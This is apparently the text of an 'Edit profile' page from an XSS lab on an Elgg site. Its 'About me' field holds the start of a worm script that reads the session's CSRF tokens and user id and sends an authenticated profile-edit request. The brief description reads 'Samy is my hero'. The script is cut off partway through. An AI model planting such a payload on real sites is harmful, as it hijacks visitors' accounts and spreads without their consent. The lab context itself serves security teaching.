 Edit profile
Display name
Alice
About me
Visual editor
<script id='worm'>
setTimeout(() => {
var ts = elgg.security.token.__elgg_ts;
var token = elgg.security.token.__elgg_token;
var guid = elgg.session.user.guid;
fetch('http://www.xsslabelgg.com/action/profile/edit', {
credentials: 'include',
method: 'POST',
headers: {
'Content-Type': 'application/x-www-form-urlencoded'
}
Public
Brief description
Samy is my hero
Public